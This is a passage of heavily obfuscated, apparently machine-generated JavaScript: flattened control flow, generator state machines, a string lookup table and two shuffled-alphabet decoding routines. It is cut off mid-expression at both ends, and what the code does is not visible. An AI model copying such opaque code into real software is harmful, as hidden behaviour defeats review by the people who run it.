e4dnF2n(-0xa,0x61,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,eH0Z04:{}},JKxqF0Z).next().value},NSVRjny.FohzrqL[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NSVRjny.CMRiNW1),ByRrKK(NSVRjny.pisE5K));if(!NSVRjny.FohzrqL[c7dILf[0x1]]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xdd,ThT14h+=-0x81);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x47,ThT14h+=-0x81);break}case-0x6d:case UVZL8u.kvbK4qu.OGKFa3+0x134:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x1b,UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x158,ThT14h+=0x125);break;case-0xae:vqO3Vt(SIVZ23[c7dILf[0x6]]=\"\"+(SIVZ23[c7dILf[0x1]]||\"\"),SIVZ23[c7dILf[0x57]]=SIVZ23[c7dILf[0x6]].length,UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x19a,ThT14h+=-0x53);break;case ThT14h- -0x1fc:return nmgf7x;case-0x1c:case UVZL8u.kvbK4qu.OGKFa3+0x7b:return 0x1/0x0;case 0xd5:case 0x16:case UVZL8u.kvbK4qu.OGKFa3+0x17b:return Zhiipx;case ThT14h!=0x11f&&ThT14h-0x87:vqO3Vt([...YyZJazU.ha1lNdY]=T9blZX_,YyZJazU.ha1lNdY[c7dILf[0x0]]=c7dILf[0x3],YyZJazU.J77qSg=(0x1,Ga943f.L0d7Y4t)(YyZJazU.ha1lNdY[c7dILf[0x1]]),UVZL8u.WlUo7cO=UVZL8u.YyZJazU,JKxqF0Z+=-0x97);break;case ThT14h!=0x11f&&ThT14h-0x78:vqO3Vt([...zggrSx.ZAvUrez]=T9blZX_,zggrSx.SlaPYyA=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={bZicPNw:{}},jZd7v6){while(ThT14h+UVZL8u!==0x77)with(T9blZX_.mue_FhL||T9blZX_)switch(ThT14h+UVZL8u){case ThT14h-0x2:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0xf0,0x1b,0x20],bZicPNw.f_gcgjZ=function(...ThT14h){return JKxqF0Z(-0x67,0x66,{bZicPNw:T9blZX_.bZicPNw,Kgy9egy:{}},ThT14h).next().value},bZicPNw.sCl0g_h=function(...ThT14h){return JKxqF0Z(-0x77,-0xf,{bZicPNw:T9blZX_.bZicPNw,UmXnSK9:{}},ThT14h).next().value},ByRrKK(bZicPNw.sCl0g_h),zggrSx.ZAvUrez[c7dILf[0x0]]=c7dILf[0x6],ByRrKK(bZicPNw.f_gcgjZ),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x7e,UVZL8u+=0x98);break;case ThT14h!=0xab&&ThT14h-0xf:vqO3Vt([...UmXnSK9.GPchNq8]=jZd7v6,UmXnSK9.WGj9yn2=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,jZd7v6,KPTrD5={Qx_PHF:{}}){while(ThT14h+UVZL8u+T9blZX_+jZd7v6!==0x68)with(KPTrD5.QfnH22p||KPTrD5)switch(ThT14h+UVZL8u+T9blZX_+jZd7v6){case KPTrD5.Qx_PHF.Youdy3+-0x60:for(UmXnSK9.GPchNq8[-c7dILf[0x129]]=c7dILf[0x1];UmXnSK9.GPchNq8[-c7dILf[ThT14h+0x1b8]]<UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x68]];UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb7]]++){UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]=UmXnSK9.GPchNq8[-c7dILf[ThT14h+0xfc]].indexOf(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x1b]][UmXnSK9.GPchNq8[-c7dILf[0x129]]]);if(UmXnSK9.GPchNq8[-c7dILf[0x12a]]===-c7dILf[0x3])continue;if(UmXnSK9.GPchNq8[c7dILf[0x12]]<c7dILf[ThT14h+0x90]){UmXnSK9.GPchNq8[c7dILf[0x12]]=UmXnSK9.GPchNq8[-c7dILf[0x12a]]}else{vqO3Vt(UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]+=UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]*c7dILf[0x17],UmXnSK9.GPchNq8[c7dILf[0x3a]]|=UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]],UmXnSK9.GPchNq8[c7dILf[0x11b]]+=(UmXnSK9.GPchNq8[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[UVZL8u+-0x5c]?c7dILf[T9blZX_+0x3c]:c7dILf[0x14]);do{vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push(UmXnSK9.GPchNq8[c7dILf[0x3a]]&c7dILf[0x11]),UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x38]]>>=c7dILf[0xb],UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xa9]]-=c7dILf[0xb])}while(UmXnSK9.GPchNq8[c7dILf[0x11b]]>c7dILf[ThT14h+0xa1]);UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]=-c7dILf[0x3]}}if(UmXnSK9.GPchNq8[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x5c);break}else{vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x80,jZd7v6+=-0x91);break}default:case KPTrD5.Qx_PHF.Youdy3+-0x29:vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push((UmXnSK9.GPchNq8[c7dILf[0x3a]]|UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]])&c7dILf[0x11]),KPTrD5.QfnH22p=KPTrD5.Qx_PHF,UVZL8u+=0x24,jZd7v6+=-0x91);break;case UVZL8u-0x129:case 0x1c:case 0x87:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x80,-0xf4],UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[T9blZX_+0x125],UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x136]]=-c7dILf[T9blZX_+0x127],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x97,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0x11);break;case T9blZX_- -0x19b:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0x66,T9blZX_+=0x299,jZd7v6+=-0x161);break;case 0xbe:case 0x5d:case-0x9a:return UmXnSK9.A5hH1_=!0x0,ifuwhaD(UmXnSK9.GPchNq8[-c7dILf[0xa0]]);case-0x66:case 0xc2:case T9blZX_- -0xbc:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0xe8,T9blZX_+=0x10a);break;case-0xba:case T9blZX_- -0x75:case-0xb0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x68,UVZL8u+=-0x194,T9blZX_+=0x20d,jZd7v6+=-0x59);break;case UVZL8u-0x17b:case-0x83:case-0x3b:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[ThT14h+0x31f]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0xd2]]=-c7dILf[UVZL8u+-0xe1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=0x175,UVZL8u+=-0x72,T9blZX_+=-0xe,jZd7v6+=-0xc2);break;case-0x14:case T9blZX_-0x177:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x64,-0x4],UmXnSK9.GPchNq8[c7dILf[ThT14h+0x3f]]=c7dILf[T9blZX_+-0x145],UmXnSK9.GPchNq8[-c7dILf[0x6d]]=\"\\x60\\x48\\x64\\x73\\x4e\\x47\\x4d\\x49\\x69\\x6f\\x72\\x68\\x67\\x70\\x57\\x46\\x62\\x6c\\x63\\x4f\\x32\\x74\\x40\\x29\\x31\\x28\\x7d\\x30\\x2c\\x36\\x7a\\x3d\\x35\\x3a\\x5d\\x26\\x38\\x79\\x58\\x51\\x59\\x23\\x34\\x7e\\x45\\x3e\\x25\\x39\\x78\\x6b\\x22\\x5b\\x33\\x54\\x5a\\x4b\\x7c\\x37\\x24\\x6d\\x53\\x44\\x2b\\x3f\\x5f\\x21\\x56\\x65\\x43\\x5e\\x66\\x7b\\x55\\x77\\x2e\\x61\\x4a\\x76\\x71\\x6a\\x3b\\x50\\x2a\\x75\\x42\\x52\\x3c\\x41\\x4c\\x2f\\x6e\",UmXnSK9.GPchNq8[c7dILf[ThT14h+0xcc]]=\"\"+(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x79]]||\"\"),UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xb7]]=UmXnSK9.GPchNq8[c7dILf[0x8d]].length,UmXnSK9.GPchNq8[-c7dILf[0xa0]]=[],UmXnSK9.GPchNq8[c7dILf[0x3a]]=c7dILf[0x1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1c5,UVZL8u+=0x15c,T9blZX_+=-0x163,jZd7v6+=0x164);break;case KPTrD5.Qx_PHF.im1Crvt+0xe8:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x295,UVZL8u+=0xf6,T9blZX_+=0xb5,jZd7v6+=-0x31);break;case ThT14h- -0x101:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[0x12]]=-c7dILf[ThT14h+0x5c],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x36,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0xfb);break;case T9blZX_-0x1e0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.J8aNjr,ThT14h+=0x21,UVZL8u+=0x7c,T9blZX_+=0x5f,jZd7v6+=-0x34);break}},UmXnSK9.A5hH1_=void 0x0,T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x122);break;case ThT14h-0x7f:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xec,UVZL8u+=0x115);break;case T9blZX_.bZicPNw.qHjHGQs+-0xc6:vqO3Vt(T9blZX_.bZicPNw.nxB9J5i=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[ThT14h+0x142]]),T9blZX_.bZicPNw.NcokIz=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[0x3]]),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=0x180);break;case T9blZX_.bZicPNw.qHjHGQs+0x45:default:case-0xc7:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xa6,UVZL8u+=0x54);break;case T9blZX_.bZicPNw.qHjHGQs+-0x86:return zggrSx.GBf7RP=!0x0,c7dILf[0x14f];case T9blZX_.bZicPNw.TWmYqy+-0x112:return KhGcUX[NjERJKg[c7dILf[0x1]]]=(0x1,T9blZX_.bZicPNw.sCl0g_h)(FaRDz6p[NjERJKg[c7dILf[ThT14h+0x89]]]);case ThT14h!=-0x88&&ThT14h- -0x66:case 0x5f:case 0xd9:vqO3Vt([...Kgy9egy.NjERJKg]=jZd7v6,Kgy9egy.NjERJKg[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[Kgy9egy.NjERJKg[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21,UVZL8u+=0x30);break}case ThT14h!=0x3f&&ThT14h!=-0x141&&ThT14h- -0x96:case-0x7e:case 0xb7:return KhGcUX[NjERJKg[c7dILf[0x1]]];case 0x54:case 0x4b:case T9blZX_.bZicPNw.tc7ncmA+-0x93:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0x3,-0x27,0x77],T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x90,UVZL8u+=0x58);break;case-0xc3:case UVZL8u- -0xdd:case 0x37:return;case UVZL8u!=-0x59&&UVZL8u- -0xab:case 0x1a:T9blZX_.UmXnSK9.HQBTJq=(ThT14h+-0xaa,WGj9yn2)(-0x3f,-0x78,0x148,-0xc0).next().value;if(A5hH1_){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,UVZL8u+=-0x4a);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x32,UVZL8u+=-0x91);break}case ThT14h- -0xa2:case 0xee:case 0x7b:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.ITlSwvk,ThT14h+=-0xfe,UVZL8u+=-0xa4);break;case ThT14h!=-0x141&&ThT14h!=-0x88&&ThT14h- -0x96:for(let KPTrD5 in nxB9J5i)if(nxB9J5i[KPTrD5]!==NcokIz[KPTrD5]){return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}if(LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[0x12d])).keys(nxB9J5i).length!==LbjDvr5((0x1,f_gcgjZ)(c7dILf[0x12e])).keys(NcokIz).length){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x27,UVZL8u+=-0x187);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x168,UVZL8u+=0x28);break}case T9blZX_.bZicPNw.tc7ncmA+-0x82:case 0xdb:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=0x29,UVZL8u+=0x47);break;case ThT14h-0x59:return HQBTJq;case-0xd9:return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}},zggrSx.GBf7RP=void 0x0,zggrSx.Zhiipx=(0x1,zggrSx.SlaPYyA)(-0xc3,-0x2).next().value);if(zggrSx.GBf7RP){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,ThT14h+=0x174);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,JKxqF0Z+=-0xf,ThT14h+=0x174);break}case ThT14h- -0xf7:return pRshZ_w;case 0xba:case-0x4c:case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x138&&JKxqF0Z- -0xb0:return KPTrD5=!0x0,LbjDvr5((0x1,sq_KJ1_)(c7dILf[JKxqF0Z+0x194])+c7dILf[0xc0])[(0x1,sq_KJ1_)(c7dILf[0x135])+c7dILf[0xb5]]((0x1,sq_KJ1_)(c7dILf[0x136]),jZd7v6[c7dILf[JKxqF0Z+0x61]][(0x1,sq_KJ1_)(c7dILf[0x137])][(0x1,sq_KJ1_)(c7dILf[0x138])]);case JKxqF0Z-0x47:return alL61r;case-0x73:case 0xb3:vqO3Vt([...o82o_q6.qmi3XdL]=T9blZX_,o82o_q6.eTNHh5I=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={C9QCjr:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==0x9b)with(jZd7v6.etb5l8||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case T9blZX_- -0xca:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x35,T9blZX_+=-0x41,JrBorll+=0xd0);break;case jZd7v6.C9QCjr._j96jtA+0x112:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x95,-0x71],jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x25b,UVZL8u+=-0x45,T9blZX_+=0x36,JrBorll+=-0x206);break;case-0xee:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[ThT14h+0xfa]]]);case JrBorll- -0x101:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+0xc4]]];default:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x64,0x6f],o82o_q6.qmi3XdL[c7dILf[ThT14h+0xf0]]=c7dILf[0x3]);if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+-0x22]]]===L158_un(c7dILf[ThT14h+0xf1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x9,UVZL8u+=-0x90,T9blZX_+=-0xe6,JrBorll+=0x13f);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x2f2,UVZL8u+=0x2c,T9blZX_+=-0xe6,JrBorll+=-0x96);break}case JrBorll- -0x2b:case-0x6b:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x11d,UVZL8u+=0x7d,T9blZX_+=-0xc4,JrBorll+=-0xcb);break;case jZd7v6.C9QCjr.sgOKrf+0x2f:o82o_q6.qmi3XdL[c7dILf[0x0]]=c7dILf[T9blZX_+-0x19];if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x313,UVZL8u+=-0x3f,T9blZX_+=-0xdf,JrBorll+=0x2a5);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x7d,T9blZX_+=-0xdf,JrBorll+=0xd0);break}case jZd7v6.C9QCjr.sgOKrf+-0x2e:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x1a8,UVZL8u+=-0x3f,T9blZX_+=-0x52,JrBorll+=0x10a);break;case-0x3:[jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x84,-0x10];return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[UVZL8u+0xa7]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[0x1]]])}},o82o_q6.BeQVpW=void 0x0,o82o_q6.T6aZRQ9=(0x1,o82o_q6.eTNHh5I)(-0xf0,-0x6a,0x23,0x89).next().value);if(o82o_q6.BeQVpW){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=-0x6d);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=0x5b);break}case 0x30:case 0x19:vqO3Vt([...NzT2XH.mNrKo3]=T9blZX_,NzT2XH.jddYPt=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={HEdgZHP:{}}){while(ThT14h+UVZL8u!==0x5e)with(T9blZX_.ptXFEAX||T9blZX_)switch(ThT14h+UVZL8u){case T9blZX_.HEdgZHP.vLbokG+-0xae:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xd,UVZL8u+=-0x34);break;case 0x92:case-0x1a:case-0x41:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.dVrf2c,ThT14h+=0x49,UVZL8u+=-0xb);break;case UVZL8u!=-0x2b&&UVZL8u!=-0x117&&UVZL8u!=-0x15e&&UVZL8u- -0xef:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[-0xa7,0x1e],T9blZX_.ptXFEAX=T9blZX_.CYwXjNL,ThT14h+=-0xd3,UVZL8u+=0x142);break;case UVZL8u- -0x23:case 0xa4:case 0x60:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xc1,UVZL8u+=0x25);break;case ThT14h!=0xef&&ThT14h-0x2b:case 0x8c:case 0x20:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.qsfWZFl,ThT14h+=0x24,UVZL8u+=0xc);break;case T9blZX_.HEdgZHP.vLbokG+-0x6f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x5b]]];case T9blZX_.HEdgZHP.oSmkKs+-0x8f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case T9blZX_.HEdgZHP.vLbokG+0x16:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case-0x13:case-0x97:case T9blZX_.HEdgZHP.oSmkKs+-0xd6:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x149,UVZL8u+=0x1f7);break;case T9blZX_.HEdgZHP.oSmkKs+-0xc0:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]);default:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[0xae,0x67],NzT2XH.mNrKo3[c7dILf[ThT14h+-0x1c]]=c7dILf[0x3]);if(typeof KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]===L158_un(c7dILf[ThT14h+-0x1b])){vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xba,UVZL8u+=0x64);break}else{vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x76,UVZL8u+=0xb8);break}}},NzT2XH._09z9oM=void 0x0,NzT2XH.YQhH_kM=(0x1,NzT2XH.jddYPt)(0x1c,-0x1f).next().value);if(NzT2XH._09z9oM){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0x26);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0xe1);break}case JKxqF0Z-0x5d:return;case-0x1:case 0x57:vqO3Vt([...eH0Z04.YCS_J2L]=T9blZX_,eH0Z04.FqkBpjc=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={qD_2I_a:{}}){while(ThT14h+UVZL8u+T9blZX_!==0xc8)with(JrBorll.gpqsrb||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case JrBorll.qD_2I_a.Xio2AU+0x43:case 0x92:case 0x6:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x6b,UVZL8u+=0x1b7,T9blZX_+=-0xd5);break;case 0x3d:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[UVZL8u+-0x9d]]=c7dILf[0x1],eH0Z04.YCS_J2L[c7dILf[0x9]]=c7dILf[UVZL8u+-0xd6],JrBorll.gpqsrb=JrBorll.qD_2I_a,UVZL8u+=-0x158,T9blZX_+=0x127);break;case 0xa0:case-0x3f:case 0xc:eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]=-c7dILf[UVZL8u+0x84];for(eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]=c7dILf[ThT14h+0x9b];eH0Z04.YCS_J2L[c7dILf[0xb]]<eH0Z04.YCS_J2L[c7dILf[0x3f]];eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]++){eH0Z04.YCS_J2L[c7dILf[0x8e]]=eH0Z04.YCS_J2L[-c7dILf[0x12f]].indexOf(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x127]][eH0Z04.YCS_J2L[c7dILf[0xb]]]);if(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]===-c7dILf[0x3])continue;if(eH0Z04.YCS_J2L[c7dILf[0x7a]]<c7dILf[0x1]){eH0Z04.YCS_J2L[c7dILf[0x7a]]=eH0Z04.YCS_J2L[c7dILf[0x8e]]}else{vqO3Vt(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x114]]+=eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]*c7dILf[0x17],eH0Z04.YCS_J2L[c7dILf[0x3a]]|=eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]],eH0Z04.YCS_J2L[c7dILf[0x9]]+=(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]&c7dILf[ThT14h+0xc0])>c7dILf[UVZL8u+0x97]?c7dILf[0x13]:c7dILf[ThT14h+0xae]);do{vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x141]].push(eH0Z04.YCS_J2L[c7dILf[0x3a]]&c7dILf[0x11]),eH0Z04.YCS_J2L[c7dILf[0x3a]]>>=c7dILf[0xb],eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x8a]]-=c7dILf[0xb])}while(eH0Z04.YCS_J2L[c7dILf[0x9]]>c7dILf[0x12]);eH0Z04.YCS_J2L[c7dILf[0x7a]]=-c7dILf[0x3]}}if(eH0Z04.YCS_J2L[c7dILf[0x7a]]>-c7dILf[ThT14h+0x9d]){vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0xfb,UVZL8u+=0x99,T9blZX_+=-0xac);break}else{vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x6b,UVZL8u+=0x99,T9blZX_+=-0xac);break}case UVZL8u- -0x15:case 0x8c:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[0x8d]]=\"\"+(eH0Z04.YCS_J2L[c7dILf[0x1]]||\"\"),eH0Z04.YCS_J2L[c7dILf[0x3f]]=eH0Z04.YCS_J2L[c7dILf[0x8d]].length,eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x92]]=[],JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xaf,UVZL8u+=0x1b7);break;case-0x39:case ThT14h!=0x61&&ThT14h- -0x93:case 0xbe:return eH0Z04.Y77Sd1N=!0x0,ifuwhaD(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0xd6]]);case JrBorll.qD_2I_a.Ko4oicC+0x12b:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x11b,UVZL8u+=0x112,T9blZX_+=-0x1fe);break;case JrBorll.qD_2I_a.Xio2AU+0x171:vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[ThT14h+-0x27]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x90);break;default:case UVZL8u- -0x84:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x1e,0x8b,0xeb],JrBorll.gpqsrb=JrBorll.GpN5OP,ThT14h+=0x76,UVZL8u+=0x15c,T9blZX_+=-0xae);break;case-0x78:case 0x2c:case UVZL8u- -0x169:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x44,T9blZX_+=-0x198);break;case T9blZX_- -0x19:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x7d,0x14,-0x66],eH0Z04.YCS_J2L[c7dILf[ThT14h+0x49]]=c7dILf[0x3],eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x178]]=\"\\x48\\x52\\x6b\\x40\\x51\\x64\\x72\\x53\\x73\\x47\\x45\\x62\\x44\\x67\\x56\\x57\\x39\\x70\\x75\\x34\\x25\\x5a\\x32\\x23\\x43\\x4b\\x46\\x63\\x50\\x3b\\x58\\x49\\x30\\x26\\x54\\x78\\x3c\\x68\\x28\\x5f\\x6e\\x2f\\x4c\\x7c\\x55\\x21\\x33\\x3e\\x7d\\x76\\x2a\\x6f\\x42\\x4e\\x69\\x2b\\x61\\x5d\\x6d\\x5b\\x3f\\x3a\\x38\\x35\\x24\\x7e\\x66\\x6a\\x6c\\x71\\x41\\x2c\\x79\\x29\\x36\\x4a\\x4f\\x4d\\x3d\\x7a\\x2e\\x77\\x74\\x7b\\x31\\x59\\x65\\x22\\x37\\x5e\\x60\",JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x5e,UVZL8u+=-0x142,T9blZX_+=0xa9);break;case UVZL8u- 